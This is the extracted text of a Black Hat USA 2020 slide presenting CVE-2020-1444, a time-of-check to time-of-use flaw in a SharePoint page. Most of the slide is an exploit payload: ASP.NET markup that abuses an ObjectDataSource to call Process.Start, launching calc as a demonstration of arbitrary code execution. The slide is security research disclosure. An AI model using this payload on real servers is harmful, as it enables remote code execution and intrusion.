 black hat
USA 2020
5/5 Time-of-check to time-of-use problems
CVE-2020-1444: TOCTOU in WebPartEditingSurface.aspx page
Exploitation
● Payload:
<div id="cdataExample"><![CDATA[ <%-- prefix --%<%@ Register TagPrefix="asp"
Namespace="System.Web.UI.WebControls" Assembly="System.Web, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" %>>
<asp3:ObjectDataSource ID="ODS1" runat="server" SelectMethod="Start"
TypeName="System.Diagnostics.Process" >
<SelectParameters>
<asp3:Parameter Direction="input" Type="string" Name="fileName" DefaultValue="calc"/>
</SelectParameters>
</asp3:ObjectDataSource> <asp3:ListBox ID="LB1" runat="server" DataSourceID = "ODS1" />
<%-- sufix --%> ]]></div>
● Result:
○ Arbitrary code execution
#BHUSA @BLACKHATEVENTS